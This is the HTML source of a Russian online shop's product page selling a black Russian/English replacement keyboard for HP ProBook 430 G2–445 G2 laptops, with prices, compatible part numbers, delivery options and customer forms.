                    <div class="d-flex align-items-start justify-content-between price-block">
                        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

                            <div class="product-price">
                                <div class="d-flex align-items-center justify-content-between ">   <div class=" price-old  ">  <span style="text-decoration: line-through">1 390</span> <span class="rubznak">p</span></div>&nbsp;&nbsp;&nbsp; <span class="">
                                        </span></div>

                                <div class="kts-price">
                                    <div class="price-new1"  style="padding-right: 28px;">
                                        <span itemprop="price" class="priceService" content="890">890</span>
                                        <span itemprop="priceCurrency" class="rubznak" content="RUB">p</span>
                                    </div>
                                    <div class="price-red1"><div class="prod-price-red">750 <span class="rubznak">p</span> <span class="glyphicon glyphicon-question-sign" data-toggle="tooltip" data-placement="top" data-original-title="Цена для постоянных покупателей"></span></div></div>
                                </div>
                            </div>

                            <button class="best-btn" data-toggle="modal" data-target="#bestPriceModal"><span class="icons icons-comment"></span>Пожаловаться на цену</button>
                        </div> 
                        <div>    <div class="sklad" id="items">В наличии: 2 шт.</div>
                            <!--
                            <div class="outStock"></div>
                            --></div>
                    </div>
                    <div>

                        

                        
                        
                    </div>
                    <div class="option-block">
                        
                        
<style>
    .geolocation-delivery {margin-top: 10px;}
    .geolocation-delivery-title {display: table;}
    .geolocation-delivery-title a {text-decoration:none;}
    .geolocation-delivery-title > span{padding-left:7px; padding-right:5px;}
    .geolocation-delivery-title a span{color:#575b71; border-bottom:1px dashed; -webkit-transition:all 0.15s ease 0s; -moz-transition:all 0.15s ease 0s; -o-transition:all 0.15s ease 0s; transition:all 0.15s ease 0s;}
    .geolocation-delivery-title a:hover span{color:inherit;cursor: default;}
    .geolocation-delivery-list {margin-top: 10px; color: #8184a1;}
    .geolocation-delivery-item{width:100%; display:flex; justify-content:space-between; align-items:flex-end; margin-top:5px;}
    .geolocation-delivery-dots {border-bottom:1px dotted #dee0ee; flex-grow:1;}
    .geolocation-delivery-price {white-space:nowrap;}
</style>


<div class="geolocation-delivery">
    <div class="geolocation-delivery-title">
        <i class="fa fa-map-marker"></i><span>Доставка в</span><a data-toggle="modal" href="#modal-delivery-city-select"><span id="delivery-city-label">Москва</span></a>
    </div>
    <div class="geolocation-delivery-list">
        <div class="geolocation-delivery-item">
    <span class="geolocation-delivery-name">СДЭК</span>
    <span class="geolocation-delivery-dots"></span>
    <span class="geolocation-delivery-price"> </span>
</div><div class="geolocation-delivery-item">
    <span class="geolocation-delivery-name">Яндекс.Доставка</span>
    <span class="geolocation-delivery-dots"></span>
    <span class="geolocation-delivery-price"> </span>
</div><div class="geolocation-delivery-item">
    <span class="geolocation-delivery-name">Boxberry</span>
    <span class="geolocation-delivery-dots"></span>
    <span class="geolocation-delivery-price"> </span>
</div>
    </div>
</div>

<!-- Модальное окно для выбора города доставки -->
<div class="modal bs-example-modal-sm" id="modal-delivery-city-select" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">x</span><span class="sr-only">Close</span></button>
                <div class="modal-title h4">Выберите город</div>
            </div>
            <div class="modal-body">

                <input id="delivery-city-select" maxlength="50" class="form-control" placeholder="Начните ввод..." required="required" type="text" style="font-size: 16px">

            </div>

        </div>
    </div>
</div>
<!-- Модальное окно для выбора города доставки -->

<script>
    $(function () {
        $("#delivery-city-select").suggestions({
            token: "2d23ebfc38c0308fe7406da9da3dd5aea36cad5e",
            type: "ADDRESS",
            bounds: "city-settlement",
            count: 5,
            geoLocation: false,
            onSelect: function (suggestion) {
                $("#city").val(suggestion.data.city);
                localStorage.setItem('deliveryCity', suggestion.data.city);
                localStorage.setItem('deliveryCityIndex', suggestion.data.postal_code);
                $('#modal-delivery-city-select').modal('hide');

                $('.geolocation-delivery').trigger('updateDeliveryCity');
            }
        });

        $('.geolocation-delivery').on('updateDeliveryCity', function () {
            const deliveryCity = localStorage.getItem('deliveryCity') ? localStorage.getItem('deliveryCity') : $('#delivery-city-label').text();

            $('#delivery-city-label').html(deliveryCity);

            $.ajax({
                url: '/catalog/phpshop/modules/deliverywidget/ajax/deliverywidget.php',
                type: 'get',
                data: {productId: 3234, city: deliveryCity},
                success: function (data) {
                    if (data)
                        $('.geolocation-delivery-list').html(data);
                }
            });
        });

        $('.geolocation-delivery').trigger('updateDeliveryCity');
    });
</script>
                    </div>
                    <div class="d-flex align-items-start justify-content-start flex-wrap   shop-panel" style="padding-bottom:30px">
                        <div class="input-group addToCart ">
                            <div class="quant-main">
                                <div class="quant input-group ">
                                    <span class="input-group-btn">
                                        <button type="button" class="btn btn btn-default btn-default_l btn-number"  data-type="minus" data-field="quant[2]">
                                            -
                                        </button>
                                    </span>
                                    <input type="text" name="quant[2]" class="form-control form-control_gr input-number" value="1" min="1" max="100">
                                    <span class="input-group-btn">
                                        <button type="button" class=" btn btn-default btn-default_r btn-number" data-type="plus" data-field="quant[2]">
                                            +
                                        </button>
                                    </span>
                                </div>
                            </div>
                            <button class=" addToCartFull " data-num="1" data-uid="3234">
                                В корзину<span class="icons icons-cart"></span>
                            </button>
                        </div>  <div class="input-group addToCart hide hidden d-none">
                            <div class="quant-main">
                                <div class="quant input-group ">
                                    <span class="input-group-btn">
                                        <button type="button" class="btn btn btn-default btn-default_l btn-number"  data-type="minus" data-field="quant[2]">
                                            -
                                        </button>
                                    </span>
                                    <input type="text" name="quant[2]" class="form-control form-control_gr input-number" value="1" min="1" max="100">
                                    <span class="input-group-btn">
                                        <button type="button" class=" btn btn-default btn-default_r btn-number" data-type="plus" data-field="quant[2]">
                                            +
                                        </button>
                                    </span>
                                </div>
                            </div>
                            <button class=" addToCartFull " data-num="1" data-uid="3234">
                                В корзину<span class="icons icons-cart"></span>
                            </button>
                        </div>
                        <!--
                        <a href="#" class="notice-btn" title="Уведомить" class="btn btn-primary noticeBtn one" data-product-id="3234">
                            Уведомить<span class="icons icons-notice"></span>
                        </a> -->
                        <div class="one-click-block"></div>
                    </div>
<div class="div3gr">
  <div class="div1gr"></div>
  <div class="div2gr">
                    <div class="pay-sticker">
                        Мы принимаем к оплате:<br> <img class="" src="/catalog/UserFiles/Image/infa/pay.png" alt="форма оплаты" width="200" height="avto" />
<br><br>
<p style="padding-left: 30px;"><font size="4" color="#fff">Сроки доставки:</font></p>
<p style="padding-left: 40px;">
Москва - 2 дня
<br>
Санкт-Петербург - 3 дня
<br>
Новосибирск - 4 дня</p>

                    </div>
</div>
</div>

                    
                    <a href="" data-toggle="modal" data-target="#forma" class="link d-flex align-items-center "><span class="icons icons-info"></span>Задать вопрос по продукту</a>
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
    <div class="">
        <div role="tabpanel" class="col-6">
            <!-- Nav tabs -->
            <div class="main-tabs">
                <ul class="nav nav-tabs product-tabs">
                    <li role="presentation" class=" hidden-xs "><a href="#home" aria-controls="home"> Описание</a></li>
                    <li role="presentation" class="hidden-xs " id="settingsTab"><a href="#settings" aria-controls="settings" role="tab"> Характеристики</a></li>
                    <li role="presentation" class="hidden-xs"><a href="#messages" id="commentLoad" data-uid="3234" aria-controls="messages" role="tab"> Отзывы</a></li>
                    <!--<li role="presentation" class="hidden-xs"><a href="#files" aria-controls="files" role="tab"> Файлы</a></li>-->
                    <li  id="pagesTab" class=" hide d-none hidden-xs"><a href="#pages" > Обзоры</a></li>
                </ul>
                <p></p>

                <div class="tab-content">
                    <div class=" active " id="home" itemprop="description" role="tabpanel">
                        <div class="tab-name">Описание товара:</div>
                        <h2>Клавиатура для ноутбука HP 430 G2, 440 G0, 440 G1, 440 G2, 445 G1, 445 G2</h2>
<p>Цвет: Чёрный<br />Раскладка: Русская и английская</p>
<h3><span style="font-size: 28px;">Совместимые модели ноутбуков:</span></h3>
<p><br />HP 640 G1, HP 645 G1, HP ProBook 640 G1, HP ProBook 645 G1, ProBook 640 G1, ProBook 645 G1,&nbsp;HP ProBook 430 G2, HP ProBook 440 G0, HP ProBook 440 G1, HP ProBook 440 G2, HP ProBook 445 G1, HP ProBook 445 G2</p>
<h4><span style="font-size: 28px;">Совместимые p/n:</span></h4>
<p><br /> NSK-CP0SW, 9Z.N9JSW.00R, 639396-251, 711588-251, 767470-251, 767476-251, SN8125, V139430AS1, MP-12M63SU-442, SG-59200-XAA, 9Z.N9JSW.001, 639396-001, 711588-001, 767470-001, 767476-001, MP-12M63US-442, SG-59200-XUA</p>
<p>Обратите внимание, характеристики и внешний вид данного товара могут отличаться от указанных или могут быть изменены производителем без отражения в каталоге</p> 
                    </div>
                    <div role="tabpanel" class="" id="settings" role="tabpanel">
                        <div class="tab-name">Характеристики</div>
                        <div class="row">
                            <div class="col-md-8 tab-content"><table  style="width:100%;" class="vendorenabled" itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue" ><tr class="tablerow"><td class="tablerow"><b itemprop="name">Производитель</b>: </td><td class="tablerow"><a href="/catalog/brand/hewlett-packard.html" title="Hewlett-Packard" ><span itemprop="value">Hewlett-Packard</span></a></td></tr><tr class="tablerow"><td class="tablerow"><b itemprop="name">Цвет</b>: </td><td class="tablerow"><span itemprop="value">Черный</span></td></tr></table></div>

                        </div>

                    </div>
                    <div role="tabpanel" id="messages">
                        <div class="tab-name">Отзывы</div>
                        <div id="commentList"></div>
                        <div class="comment-more hide-click">Показать еще</div>
                        <br>
                        <br>
                        <a href="" class="otz" data-toggle="modal" data-target="#reviewModal">Оставить отзыв</a>
                    </div>
                    <!--
                    <div role="tabpanel" id="files">
                        <div class="tab-name">Файлы</div>
                        Нет файлов
                    </div>
                    -->
                    <div role="tabpanel" id="pages" class="hide d-none">
                        <div class="tab-name">Обзоры</div>
                        <div class="tab-content"></div>
                    </div>
                </div> 
            </div>
        </div>
    </div>
</div>


<!-- Модальное окно фотогалереи -->
<div class="modal bs-example-modal" id="sliderModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                <h4 class="modal-title" id="myModalLabel">Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2</h4>
            </div>
            <div class="modal-body">
                <ul class="bxsliderbig" data-content="<li><a class href='#'><img src='/catalog/UserFiles/Image/img3234_25692.jpg' title='Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2' alt='Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2'></a></li>" data-page=""></ul><div class="bx-pager-big"></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>
            </div>
        </div>
    </div>
</div>
<!--/ Модальное окно фотогалереи -->

<!--Модальное окно таблица размеров-->
<div class="modal fade bs-example-modal-sm size-modal" id="sizeModal" tabindex="-1" role="dialog"  aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                <h4 class="modal-title">Таблица размеров</h4>
            </div>
            <form method="post" name="user_forma_size_delivery" action="/catalog/returncall/">
                <div class="modal-body">
                    
                </div>
                <div class="modal-footer">

                    <button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>

                </div>
            </form>
        </div>
    </div>
</div>
<!--Модальное окно таблица размеров-->
<!--Модальное окно информация о доставке-->
<div class="modal fade bs-example-modal-sm size-modal" id="shipModal" tabindex="-1" role="dialog"  aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                <h4 class="modal-title">Информация о доставке</h4>
            </div>
            <form method="post" name="user_forma_size_delivery" action="/catalog/returncall/">
                <div class="modal-body">

                    

                </div>
                <div class="modal-footer">

                    <button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>

                </div>
            </form>
        </div>
    </div>
</div>
<!--Модальное окно информация о доставке-->

<div class="modal fade new-modal" id="reviewModal" tabindex="-1" role="dialog" aria-labelledby="Оставить отзыв" aria-hidden="true">
    <div class="modal-dialog small-modal" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" id="exampleModalLabel" class="d-flex">Оставить отзыв
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </h4>
            </div>
            <div class="modal-body">
                <h4><a href="/catalog/id/klaviatura-hp-430-g2-440-g0-440-g1-440-g2-445-g1-445-g2-3234.html" title="Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2">Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2</a></h4>
                <div class="col-md-12">
                    <div class="row">
                        <div class="image">
                            <a href="/catalog/id/klaviatura-hp-430-g2-440-g0-440-g1-440-g2-445-g1-445-g2-3234.html" title="Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2">
                                <img class="one-image-slider" src="/catalog/UserFiles/Image/img3234_25692.jpg" alt="Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2" title="Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2"/>
                            </a>
                        </div>
                    </div>
                </div>
                <form id="addComment" method="post" name="ajax-form" action="/catalog/phpshop/ajax/review.php" data-modal="reviewModal">
                    <h4>Оцените товар</h4>
                    <div class="btn-group rating-group" data-toggle="buttons">
                        <label class="btn ">
                            <input type="radio" name="rate" value="1">
                        </label>
                        <label class="btn ">
                            <input type="radio" name="rate" value="2">
                        </label>
                        <label class="btn ">
                            <input type="radio" name="rate" value="3">
                        </label>
                        <label class="btn ">
                            <input type="radio" name="rate" value="4">
                        </label>
                        <label class="btn ">
                            <input type="radio" name="rate" value="5" checked>
                        </label>
                    </div>
                    <div class="form-group">
                        <div class=""></div>
                        <div class="">
                            <textarea placeholder="Комментарий" name="message" class="form-control"></textarea>
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <input placeholder="Имя" type="text" name="name_new" value="" class="form-control" required="">
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <input placeholder="E-mail" type="email" name="mail" value="" class="form-control" required="">
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <div id="recaptcha_review" data-size="normal" data-key="empty"></div>
                        </div>
                    </div>
                    <p class="small"><label><input name="rule" value="1" required="" checked="" type="checkbox">
                            Я согласен(а) на обработку моих персональных данных</label></p>
                    <div class="form-group">
                        <div class=""></div>
                        <div class="">
                            <input type="hidden" name="send_price_link" value="ok">
                            <input type="hidden" name="ajax" value="1">
                            <input type="hidden" name="productId" value="3234">
                            <button type="submit" class="btn btn-main">Оставить отзыв</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade new-modal" id="bestPriceModal" tabindex="-1" role="dialog" aria-labelledby="Пожаловаться на цену" aria-hidden="true">
    <div class="modal-dialog small-modal" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" id="exampleModalLabel" class="d-flex">Пожаловаться на цену <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button></h4>
            </div>
            <div class="modal-body">
                <h4><a href="/catalog/id/klaviatura-hp-430-g2-440-g0-440-g1-440-g2-445-g1-445-g2-3234.html" title="Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2">Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2</a></h4>
                <div class="col-md-6">
                    <div class="row">
                        <div class="image">
                            <a href="/catalog/id/klaviatura-hp-430-g2-440-g0-440-g1-440-g2-445-g1-445-g2-3234.html" title="Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2">
                                <img class="one-image-slider" src="/catalog/UserFiles/Image/img3234_25692.jpg" alt="Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2" title="Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2"/>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="row">
                        <div class="caption">
                            <div class="price">
                                <span class="price-new">890 <span
                                        class="rubznak">p</span></span>
                                <span class="price-old"><span style="text-decoration: line-through">1 390</span> <span class="rubznak">p</span></span>
                            </div>
                            <!--
                            <div class="outStock"></div>
                            -->
                        </div>
                    </div>
                </div>
                <form method="post" name="ajax-form" action="/catalog/phpshop/ajax/pricemail.php" data-modal="bestPriceModal">
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <input placeholder="Ссылка на товар с меньшей ценой" type="text" name="link_to_page" class="form-control" required="">
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <input placeholder="Имя" type="text" name="name_person" class="form-control" required="">
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <input placeholder="E-mail" type="email" name="mail" class="form-control" required="">
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <input placeholder="Телефон" type="text" name="tel_name" class="form-control">
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <textarea placeholder="Дополнительная информация" name="adr_name" class="form-control"></textarea>
                        </div>
                    </div>
                    <div class="form-group">
                        <div class="">
                        </div>
                        <div class="">
                            <div id="recaptcha_default" data-size="normal" data-key="empty"></div>
                        </div>
                    </div>
                    <p class="small"><label><input name="rule" value="1" required="" checked="" type="checkbox">Я согласен(а) на обработку моих персональных данных</label></p>
                    <div class="form-group">
                        <div class=""></div>
                        <div class="">
                            <input type="hidden" name="send_price_link" value="ok">
                            <input type="hidden" name="ajax" value="1">
                            <input type="hidden" name="product_id" value="3234">
                            <button type="submit" class="btn btn-main">Пожаловаться на цену</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade new-modal" id="forma" tabindex="-1" role="dialog" aria-labelledby="Задать вопрос" aria-hidden="true">
    <div class="modal-dialog small-modal" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" id="exampleModalLabel" class="d-flex">Задать вопрос по продукту <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </h4>
            </div>
            <div class="modal-body">
                <h4><a href="/catalog/id/klaviatura-hp-430-g2-440-g0-440-g1-440-g2-445-g1-445-g2-3234.html" title="Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2">Клавиатура HP 430 G2 440 G0 440 G1 440 G2 445 G1 445 G2</a></h4>
                <br>
                <form method="post" name="ajax-form" data-modal="forma" action="/catalog/forma/">
                    <div class="form-group">
                        <input type="text" name="tema" placeholder="Заголовок"  value="" class="form-control" id="exampleInputEmail1"  required="">
                    </div>
                    <div class="form-group">
                        <input type="text" name="name" placeholder="Имя" value="" class="form-control" id="exampleInputEmail1"  required="">
                    </div>
                    <div class="form-group">
                        <input type="email" name="mail" placeholder="E-mail"  value="" class="form-control" id="exampleInputEmail1">
                    </div>
                    <div class="form-group">
                        <input type="text" name="tel" placeholder="Телефон" value="" class="form-control" id="exampleInputEmail1">
                    </div>
                    <div class="form-group">
                        <textarea name="content" class="form-control" placeholder="Сообщение" required=""></textarea>
                    </div>
                    <div class="form-group">
                        <p class="small">
                            <input type="checkbox" value="on" name="rule" class="req" checked="checked"> 
                            Я согласен  <a href="/catalog/page/soglasie_na_obrabotku_personalnyh_dannyh.html">на обработку моих персональных данных</a>
                        </p>
                    </div>    <div class="form-group">
                        <div id="recaptcha_forma" data-size="normal" data-key="empty"></div>
                        <br/>
                        <span class="">
                            <input type="hidden" name="send" value="1">
                            <input type="hidden" name="ajax" value="1">
                            <button type="submit" class="btn btn-main">Отправить сообщение</button>
                        </span>

                    </div>
                </form>    
            </div>
        </div>
    </div>
</div>    
</div> 

 
                        <div class="spec hide d-none content-product">
                            <div class="">
                                <div class="">
                                    <div class="inner-nowbuy main">

                                        <h2 class="product-head page-header not-center">
                                            
                                        </h2>

                                        <div class="swiper-slider-wrapper">
                                            <div class="swiper-button-prev-block">
                                                <div class="swiper-button-prev btn-prev8">
                                                    <i class="fa fa-angle-left" aria-hidden="true"></i>
                                                </div>
                                            </div>
                                            <div class="swiper-button-next-block">
                                                <div class="swiper-button-next btn-next8">
                                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                </div>
                                            </div>
                                            <div class="swiper-container last-slider2">
                                                <div class="swiper-wrapper">
                                                    
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>

        <!-- кн. вверх -->
            <div class="visible-lg visible-md">
                <a href="#" id="toTop"><span id="toTopHover"></span>Наверх</a>
            </div>

        </div>
        <section class="specMain hide d-none">
            <div class="container">
                <div class="">

                    <h2 class="product-head page-header not-center">
                        
                    </h2>

                    <div class="swiper-slider-wrapper">
                        <div class="swiper-button-prev-block">
                            <div class="swiper-button-prev btn-prev-odnotip">
                                <i class="fa fa-angle-left" aria-hidden="true"></i>
                            </div>
                        </div>
                        <div class="swiper-button-next-block">
                            <div class="swiper-button-next btn-next-odnotip">
                                <i class="fa fa-angle-right" aria-hidden="true"></i>
                            </div>
                        </div>
                        <div class="swiper-container last-slider-odnotip">
                            <div class="swiper-wrapper">
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="specMain hide d-none">
            <div class="container">
                <div class="">


                    <h2 class="product-head page-header not-center">
                        Похожие товары

                    </h2>

                    <div class="swiper-slider-wrapper">
                        <div class="swiper-button-prev-block">
                            <div class="swiper-button-prev btn-prev6">
                                <i class="fa fa-angle-left" aria-hidden="true"></i>
                            </div>
                        </div>
                        <div class="swiper-button-next-block">
                            <div class="swiper-button-next btn-next6">
                                <i class="fa fa-angle-right" aria-hidden="true"></i>
                            </div>
                        </div>
                        <div class="swiper-container list-slider">
                            <div class="swiper-wrapper">
                                <div class="row"> </div>
                            </div>
                        </div>
                    </div>


                </div>
            </div>
        </section>
        <section class="specMain hide d-none last-see-product">
            <div class="container">
                <div class="">


                    <h2 class="product-head page-header not-center">
                        
                    </h2>

                    <div class="swiper-slider-wrapper">
                        <div class="swiper-button-prev-block">
                            <div class="swiper-button-prev btn-prev3">
                                <i class="fa fa-angle-left" aria-hidden="true"></i>
                            </div>
                        </div>
                        <div class="swiper-button-next-block">
                            <div class="swiper-button-next btn-next3">
                                <i class="fa fa-angle-right" aria-hidden="true"></i>
                            </div>
                        </div>
                        <div class="swiper-container last-slider">
                            <div class="swiper-wrapper">
                                
                            </div>
                        </div>
                    </div>


                </div>
            </div>
        </section>

        <footer class="footer  ">

            <div class="container">

                <div class="col-md-3 col-sm-4 col-xs-12" itemscope itemtype="http://schema.org/Organization">
                    <div class="logo">
                        <a href=/catalog/><img src="/catalog/UserFiles/Image/logo/logo-shop-ng.png" alt="KTS-SHOP"></a>
                    </div>
                        <ul>
                            <li>© <span itemprop="name">КомТехСервис</span>, 2026</li>
                   <!--    почта скрыта, текст в исходном шаблоне -->
                            <li><span itemprop="telephone">&#43;7(846) 342-66-36</span></li>
                    <!--   <li itemprop="telephone">&#43;7(927) 692-43-80</li>  -->
                            <li></li>
                            <li itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"> <span itemprop="streetAddress">443081, г. Самара, ул. Ново-вокзальная 116, офис 207</span></li>
                            <li><div></div>

</li>
                        </ul>
                </div>

                <div class="col-md-3 col-sm-4 col-xs-12">
                    <h5>Мой кабинет</h5>

                    <ul>
                        <li>
                            
                            <a href="#" data-toggle="modal" data-target="#userModal">Отследить заказ</a>
                        </li>
                        <li><a href="/catalog/users/notice.html">Уведомления о товарах</a></li>
                        
                    </ul>
                </div>
                <!-- My Account Links Ends -->

                <!-- Information Links Starts -->
                <div class="col-md-3 col-sm-4 col-xs-12">
                    <h5>Меню</h5>
                    <ul>
                        <li class=""><a href="/catalog/page/poleznaya-informaciya.html">Полезно знать</a></li>
                        <li class=""><a href="/catalog/page/page26.html">Контакты</a></li><li class=""><a href="/catalog/page/page25.html">О компании</a></li><li class=""><a href="/catalog/page/uslugi_servisa.html">Услуги сервиса</a></li><li class=""><a href="/catalog/page/publichnaya-oferta-kts.html">Публичная оферта</a></li><li class=""><a href="/catalog/page/soglasie_na_obrabotku_personalnyh_dannyh.html">Политика конфиденциальности</a></li>
                    </ul>
                </div>
                <!-- Information Links Ends -->
                <div class="col-md-3 col-sm-4 col-xs-12"> 
	                <ul>
              <!-- <li><a href="/catalog/price/" title="Прайс-лист">Прайс-лист</a></li> -->
                    <li><a href="/catalog/spec/" title="Спецпредложения">Спецпредложения</a></li>
                    <li><a href="/catalog/news/" title="Новости">Новости</a></li>
                    <li><a href="/catalog/gbook/" title="Отзывы">Отзывы</a></li>
                    <li><a href="/catalog/map/" title="Карта сайта">Карта сайта</a></li>
                    <li><a href="/catalog/forma/" title="Форма связи">Форма связи</a></li>
                </ul>
                </div>

            </div>
        </footer>
    </div>

    <!-- Модальное окно мобильного поиска -->
    <div class="modal fade bs-example-modal-sm" id="searchModal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">x</span><span
                            class="sr-only">Close</span></button>
                    <h4 class="modal-title">Поиск</h4>
                </div>
                <div class="modal-body">
                    <form action="/catalog/search/" role="search" method="get">
                        <div class="input-group">
                            <input name="words" maxlength="50" class="form-control" placeholder="Искать.." required="" type="search">
                            <span class="input-group-btn">
                                <button class="btn btn-default" type="submit"><span
                                        class="icons icons-search"></span></button>
                            </span>
                        </div>
                    </form>

                </div>
            </div>
        </div>
    </div>
    <!--/ Модальное окно мобильного поиска -->

    <!-- Модальное окно авторизации-->
    <div class="modal fade bs-example-modal-sm" id="userModal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-sm auto-modal">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span
                            aria-hidden="true">х</span><span class="sr-only">Close</span></button>
                    <h4 class="modal-title">Авторизация</h4>
                    <span id="usersError" class="hide"></span>
                </div>
                <form method="post" name="user_forma">
                    <div class="modal-body">
                        <div class="form-group">

                            <input type="email" name="login" class="form-control" placeholder="Email" required="" value="">
                            <span class="glyphicon glyphicon-remove form-control-feedback hide" aria-hidden="true"></span>
                            <br>

                            <input type="password" name="password" class="form-control" placeholder="Пароль" required="" value="">
                            <span class="glyphicon glyphicon-remove form-control-feedback hide" aria-hidden="true"></span>
                        </div>
                        <div class="flex-row">
                            <div class="checkbox">
                                <label>
                                    <input type="checkbox" value="1" name="safe_users" > Запомнить
                                </label>
                            </div>
                            <!--<a href="/catalog/users/sms.html" class="pass hidden d-none">SMS</a>-->
                            <a href="/catalog/users/sendpassword.html" class="pass">Забыли пароль</a>
                        </div>

                         
                    </div>
                    <div class="modal-footer flex-row">

                        <input type="hidden" value="1" name="user_enter">
                        <button type="submit" class="btn btn-primary">Войти</button>
                        <a href="/catalog/users/register.html">Зарегистрироваться</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <!--/ Модальное окно авторизации-->

    
        <script>var PHONE_MASK = "8(999) 999-9999";var PHONE_FORMAT = false;var AJAX_SCROLL = true;var FILTER_CACHE = true;var FILTER_COUNT = true;var COOKIE_AGREEMENT = true;</script>
    

    <!-- Fixed mobile bar -->
    <div class="bar-padding-fix visible-xs visible-sm"></div>
    <nav class="navbar navbar-fixed-bottom bar bar-tab visible-xs visible-sm">
        <div class="d-flex justify-content-between align-center">

            <a class=" " href="/catalog/order/" id="bar-cart">
                <span class="icons-cart icons"></span> <span id="sum2" class="">0</span><span class="rubznak">p</span>

            </a>
            <a class="links" href="/catalog/users/wishlist.html">
                <span class="wishlistcount">0</span><span class="icons icons-wishlist  icons-green icons-small"></span>

            </a>
            <a class="links " href="/catalog/compare/">
                <span id="mobilnum">0</span><span class="icons icons-compare  icons-green icons-small"></span>

            </a>
            <a class=" " href="#"  data-toggle="modal" data-target="#userModal">
                <span class="icons icons-user"></span>

            </a>
        </div>
    </nav>
    <!--/ Fixed mobile bar -->

    <div class="modal fade new-modal" id="noticeModal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog small-modal" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">X</span>
                        </button>
                    <h4 class="modal-title d-flex" id="exampleModalLabel">Уведомить при появлении товара в продаже</h4>
                </div>
                <div class="modal-body">
                    <h4>
                        <a href="#" title="" class="notice-product-link"></a>
                    </h4>
                    <div class="col-md-12">
                        <div class="row">
                            <div class="image notice-product-image"></div>
                        </div>
                    </div>
                    <form method="post" name="ajax-form" action="/catalog/phpshop/ajax/notice.php" data-modal="noticeModal">
                        <div class="form-group">
                            <div class=""></div>
                            <div class="">
                                <input placeholder="Имя" type="text" name="name_new" class="form-control" required="">
                            </div>
                        </div>
                        <div class="form-group">
                            <div class="">
                            </div>
                            <div class="">
                                <input placeholder="E-mail" type="email" name="mail" class="form-control" required="">
                            </div>
                        </div>
                        <div class="form-group">
                            <div></div>
                            <div>
                                <textarea class="form-control" name="message" id="message" placeholder="Дополнительная информация"></textarea>
                            </div>
                        </div>
                        <div class="form-group">
                            <label for="date">Не позднее:</label>
                            <div class="input-group">
                                <select class="form-control" name="date" id="date">
